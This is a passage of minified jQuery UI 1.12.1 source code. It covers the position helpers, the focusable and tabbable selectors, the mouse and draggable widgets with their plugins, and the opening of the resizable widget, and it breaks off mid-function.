i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in 